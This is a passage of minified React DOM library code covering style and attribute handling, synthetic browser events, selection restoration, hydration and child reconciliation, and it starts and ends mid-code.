Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}u=c}u==null&&(u=""),a=u}u=un(a),l.defaultValue=u,c=l.textContent,c===u&&c!==""&&c!==null&&(l.value=c)}function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}l.textContent=a}var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function D0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?l.cssFloat="":l[a]="":c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?l.cssFloat=u:l[a]=(""+u).trim():l[a]=u+"px"}function am(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(l=l.style,u!=null){for(var c in u)!u.hasOwnProperty(c)||a!=null&&a.hasOwnProperty(c)||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?l.cssFloat="":l[c]="");for(var f in a)c=a[f],a.hasOwnProperty(f)&&u[f]!==c&&D0(l,f,c)}else for(var s in a)a.hasOwnProperty(s)&&D0(l,s,a[s])}function _s(l){if(l.indexOf("-")===-1)return!1;switch(l){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),C0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Bs(l){return C0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}var um=null;function im(l){return l=l.target||l.srcElement||window,l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l}var Oo=null,Fa=null;function Ys(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(l=a.stateNode,a.type){case"input":if(Ns(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),a=u.name,u.type==="radio"&&a!=null){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Ns(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}for(a=0;a<u.length;a++)c=u[a],c.form===l.form&&O0(c)}break e;case"textarea":nm(l,u.value,u.defaultValue);break e;case"select":a=u.value,a!=null&&zo(l,!!u.multiple,a,!1)}}}var Gs=!1;function cm(l,a,u){if(Gs)return l(a,u);Gs=!0;try{var c=l(a);return c}finally{if(Gs=!1,(Oo!==null||Fa!==null)&&(Gf(),Oo&&(a=Oo,l=Fa,Fa=Oo=null,Ys(a),l)))for(a=0;a<l.length;a++)Ys(l[a])}}function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(c=!c.disabled)||(l=l.type,c=!(l==="button"||l==="input"||l==="select"||l==="textarea")),l=!c;break e;default:l=!1}if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}var Ls=!1;if(Ia)try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Ls=!0}}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Ls=!1}var Aa=null,Zs=null,Xl=null;function x0(){if(Xl)return Xl;var l,a=Zs,u=a.length,c,f="value"in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return Xl=f.slice(l,1<c?1-c:void 0)}function Do(l){var a=l.keyCode;return"charCode"in l?(l=l.charCode,l===0&&a===13&&(l=13)):l=a,l===10&&(l=13),32<=l||l===13?l:0}function Jr(){return!0}function om(){return!1}function jn(l){function a(u,c,f,s,m){this._reactName=u,this._targetInst=f,this.type=c,this.nativeEvent=s,this.target=m,this.currentTarget=null;for(var v in l)l.hasOwnProperty(v)&&(u=l[v],this[v]=u?u(s):s[v]);return this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:om,this.isPropagationStopped=om,this}return Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),this.isDefaultPrevented=Jr)},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),this.isPropagationStopped=Jr)},persist:function(){},isPersistent:Jr}),a}var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),U0=jn(Wr),rm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX"in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?(rm=l.screenX-xo.screenX,Co=l.screenY-xo.screenY):Co=rm=0,xo=l),rm)},movementY:function(l){return"movementY"in l?l.movementY:Co}}),fm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),sm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),w0=Ge({},Rc,{clipboardData:function(l){return"clipboardData"in l?l.clipboardData:window.clipboardData}}),N0=jn(w0),H0=Ge({},Rc,{data:0}),dm=jn(H0),hm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},j0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=j0[l])?!!a[l]:!1}function Gu(){return Mc}var za=Ge({},Wr,{key:function(l){if(l.key){var a=hm[l.key]||l.key;if(a!=="Unidentified")return a}return l.type==="keypress"?(l=Do(l),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0}}),qs=jn(za),Vs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Qs=jn(Vs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu}),_0=jn(cn),Xs=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(Xs),mm=Ge({},$r,{deltaX:function(l){return"deltaX"in l?l.deltaX:"wheelDeltaX"in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY"in l?l.deltaY:"wheelDeltaY"in l?-l.wheelDeltaY:"wheelDelta"in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0}),B0=jn(mm),Y0=Ge({},Rc,{newState:0,oldState:0}),ym=jn(Y0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent"in window,Zu=null;Ia&&"documentMode"in document&&(Zu=document.documentMode);var pm=Ia&&"TextEvent"in window&&!Zu,ks=Ia&&(!Uo||Zu&&8<Zu&&11>=Zu),gm=" ",Oa=!1;function Da(l,a){switch(l){case"keyup":return Lu.indexOf(a.keyCode)!==-1;case"keydown":return a.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Fr(l){return l=l.detail,typeof l=="object"&&"data"in l?l.data:null}var Nl=!1;function zc(l,a){switch(l){case"compositionend":return Fr(a);case"keypress":return a.which!==32?null:(Oa=!0,gm);case"textInput":return l=a.data,l===gm&&Oa?null:l;default:return null}}function G0(l,a){if(Nl)return l==="compositionend"||!Uo&&Da(l,a)?(l=x0(),Xl=Zs=Aa=null,Nl=!1,l):null;switch(l){case"paste":return null;case"keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||a.ctrlKey&&a.altKey){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which)}return null;case"compositionend":return ks&&a.locale!=="ko"?null:a.data;default:return null}}var vm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Js(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!vm[l.type]:a==="textarea"}function Yi(l,a,u,c){Oo?Fa?Fa.push(c):Fa=[c]:Oo=c,a=io(a,"onChange"),0<a.length&&(u=new Kr("onChange","change",null,u,c),l.push({event:u,listeners:a}))}var Ca=null,Oc=null;function Dc(l){Jf(l,0)}function Pr(l){var a=Nn(l);if(O0(a))return l}function bm(l,a){if(l==="change")return a}var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput"in document;if(!xc){var Sm=document.createElement("div");Sm.setAttribute("oninput","return;"),xc=typeof Sm.oninput=="function"}Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}function Tm(){Ca&&(Ca.detachEvent("onpropertychange",Em),Oc=Ca=null)}function Em(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,im(l)),cm(Dc,a)}}function Ks(l,a,u){l==="focusin"?(Tm(),Ca=a,Oc=u,Ca.attachEvent("onpropertychange",Em)):l==="focusout"&&Tm()}function L0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")return Pr(Oc)}function Z0(l,a){if(l==="click")return Pr(a)}function q0(l,a){if(l==="input"||l==="change")return Pr(a)}function kl(l,a){return l===a&&(l!==0||1/l===1/a)||l!==l&&a!==a}var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}return!0}function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(c=l+u.textContent.length,l<=a&&c>=a)return{node:u,offset:a-l};l=c}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=No(u)}}function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains"in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}if(u)l=a.contentWindow;else break;a=Qr(l.document)}return a}function Ws(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a&&(a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password")||a==="textarea"||l.contentEditable==="true")}function V0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&Ws(a)){if(l=c.start,u=c.end,u===void 0&&(u=l),"selectionStart"in a)a.selectionStart=l,a.selectionEnd=Math.min(u,a.value.length);else if(u=(l=a.ownerDocument||document)&&l.defaultView||window,u.getSelection){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);c=c.end===void 0?s:Math.min(c.end,f),!u.extend&&s>c&&(f=c,c=s,s=f),f=ef(a,s);var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&(l=l.createRange(),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}for(l=[],u=a;u=u.parentNode;)u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)u=l[a],u.element.scrollLeft=u.left,u.element.scrollTop=u.top}}var Rm=Ia&&"documentMode"in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||(c=Li,"selectionStart"in c&&Ws(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset}),Ho&&Gi(Ho,c)||(Ho=c,c=io(Pa,"onSelect"),0<c.length&&(a=new Kr("onSelect","select",null,a,u),l.push({event:a,listeners:c}),a.target=Li)))}function lu(l,a){var u={};return u[l.toLowerCase()]=a.toLowerCase(),u["Webkit"+l]="webkit"+a,u["Moz"+l]="moz"+a,u}var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd")},qu={},jo={};Ia&&(jo=document.createElement("div").style,"AnimationEvent"in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent"in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return qu[l]=a[u];return l}var Mm=Uc("animationend"),Q0=Uc("animationiteration"),$s=Uc("animationstart"),Is=Uc("transitionrun"),X0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map,nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}var _n=[],qi=0,Fs=0;function _o(){for(var l=qi,a=Fs=qi=0;a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(_n[a++]=null,c!==null&&f!==null){var m=c.pending;m===null?f.next=f:(f.next=m.next,m.next=f),c.pending=f}s!==0&&ed(u,f,s)}}function Ps(l,a,u,c){_n[qi++]=l,_n[qi++]=a,_n[qi++]=u,_n[qi++]=c,Fs|=c,l.lanes|=c,l=l.alternate,l!==null&&(l.lanes|=c)}function af(l,a,u,c){return Ps(l,a,u,c),Jl(l)}function nu(l,a){return Ps(l,null,null,a),Jl(l)}function ed(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)s.childLanes|=u,c=s.alternate,c!==null&&(c.childLanes|=u),s.tag===22&&(l=s.stateNode,l===null||l._visibility&1||(f=!0)),l=s,s=s.return;f&&a!==null&&l.tag===3&&(s=l.stateNode,f=31-Ql(u),s=s.hiddenUpdates,l=s[f],l===null?s[f]=[a]:l.push(a),a.lane=u|536870912)}function Jl(l){if(50<ac)throw ac=0,$d=null,Error(b(185));for(var a=l.return;a!==null;)l=a,a=l.return;return l.tag===3?l.stateNode:null}var bt={},Bo=new WeakMap;function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:(a={value:l,source:a,stack:I(a)},Bo.set(l,a),a)}return{value:l,source:a,stack:I(a)}}var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){ca[rn++]=Vu,ca[rn++]=Yo,Yo=l,Vu=a}function Am(l,a,u){Bn[fn++]=oa,Bn[fn++]=au,Bn[fn++]=Qu,Qu=l;var c=oa;l=au;var f=32-Ql(c)-1;c&=~(1<<f),u+=1;var s=32-Ql(a)+f;if(30<s){var m=f-f%5;s=(c&(1<<m)-1).toString(32),c>>=m,f-=m,oa=1<<32-Ql(a)+f|u<<f|c,au=s+l}else oa=1<<s|u<<f|c,au=l}function td(l){l.return!==null&&(Vi(l,1),Am(l,1,0))}function ld(l){for(;l===Yo;)Yo=ca[--rn],ca[rn]=null,Vu=ca[--rn],ca[rn]=null;for(;l===Qu;)Qu=Bn[--fn],Bn[fn]=null,au=Bn[--fn],Bn[fn]=null,oa=Bn[--fn],Bn[fn]=null}var Kl=null,Ol=null,St=!1,ra=null,xa=!1,nd=Error(b(519));function Nc(l){var a=Error(b(418,""));throw Lo(zl(a,l)),nd}function zm(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(a[y]=l,a[C]=c,u){case"dialog":ft("cancel",a),ft("close",a);break;case"iframe":case"object":case"embed":ft("load",a);break;case"video":case"audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case"source":ft("error",a);break;case"img":case"image":case"link":ft("error",a),ft("load",a);break;case"details":ft("toggle",a);break;case"input":ft("invalid",a),lm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),ws(a);break;case"select":ft("invalid",a);break;case"textarea":ft("invalid",a),js(a,c.value,c.defaultValue,c.children),ws(a)}u=c.children,typeof u!="string"&&typeof u!="number"&&typeof u!="bigint"||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),a=!0):a=!1,a||Nc(l)}function Om(l){for(Kl=l.return;Kl;)switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}function Go(l){if(l!==Kl)return!1;if(!St)return Om(l),St=!0,!1;var a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||oh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Om(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Dm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ad(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ad,ad),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ad,ad);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function ud(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function id(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=iy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&id(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=kd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=iy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=kd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var 